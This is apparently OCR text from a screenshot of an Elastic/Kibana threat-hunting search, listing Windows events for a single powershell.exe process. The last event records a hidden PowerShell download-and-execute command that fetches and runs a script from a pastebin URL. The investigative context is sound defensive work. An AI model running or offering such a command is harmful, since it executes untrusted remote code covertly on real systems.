 process.pid:"9944" and process.name:"powershell.exe" KQL Last 15 years Show dates Refresh
+ Add filter
windows* 17 hits Chart options
Search field names
Filter by type 0
dns.question.name
dns.question.registered_domain
dns.question.subdomain
dns.question.top_level_domain
IP dns.resolved_ip
t ecs.version
t error.code
t event.action
t event.category
event.created
event.ingested
t event.kind
t event.module
t event.outcome
t event.provider
t event.type
t file.directory
t file.extension
t file.hash.md5
t file.hash.sha256
t file.name
Time process.name process.args event.code
Mar 26, 2023 @ 23:34:58.005 powershell.exe - 3
Mar 26, 2023 @ 23:34:57.224 powershell.exe - 4648
Mar 26, 2023 @ 23:33:53.946 powershell.exe - 3
Mar 26, 2023 @ 23:33:53.904 powershell.exe - 22
Mar 26, 2023 @ 23:33:53.899 powershell.exe - 3
Mar 26, 2023 @ 23:23:57.243 powershell.exe - 11
Mar 26, 2023 @ 22:17:33.845 powershell.exe - 13
Mar 26, 2023 @ 22:17:32.961 powershell.exe - 11
Mar 26, 2023 @ 22:06:37.472 powershell.exe - 3
Mar 26, 2023 @ 22:06:36.970 powershell.exe - 3
Mar 26, 2023 @ 22:06:36.943 powershell.exe - 22
Mar 26, 2023 @ 22:06:35.345 powershell.exe - 3
Mar 26, 2023 @ 22:06:35.317 powershell.exe - 22
Mar 26, 2023 @ 22:06:35.187 powershell.exe - 11
Mar 26, 2023 @ 22:06:35.187 powershell.exe - 11
Mar 26, 2023 @ 22:06:32.447 powershell.exe - 11
Mar 26, 2023 @ 22:06:29.589 powershell.exe powershell.exe, -nop, -w, hidden, -noni, -noexit, i 1
ex (iwr https://pastebin.com/raw/33Z1jP6J -usebasic
parsing)